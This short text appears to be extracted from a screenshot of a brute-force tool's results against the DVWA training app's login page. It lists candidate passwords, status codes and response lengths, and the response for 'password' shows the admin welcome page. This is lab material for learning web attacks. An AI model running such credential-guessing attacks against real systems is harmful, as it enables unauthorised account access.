 Request Payload Status code Response received Error Timeout Length
3 p@ssw0rd 200 3 5029
5 pass1004 200 2 5029
7 adminpass1@ 200 2 5029
9 q1w2e3r4! 200 2 5029
0 200 5 5030
2 password12! 200 2 5030
4 p0ssw@rd 200 2 5030
6 admin 200 2 5030
8 passwd1234 200 12 5030
10 qwer123$ 200 2 5030
1 password 200 2 5072
Request Response
Pretty Raw Hex Render
92 <p>
Welcome to the password protected area admin
</p>
<img src="/DVWA/hackable/users/admin.jpg" />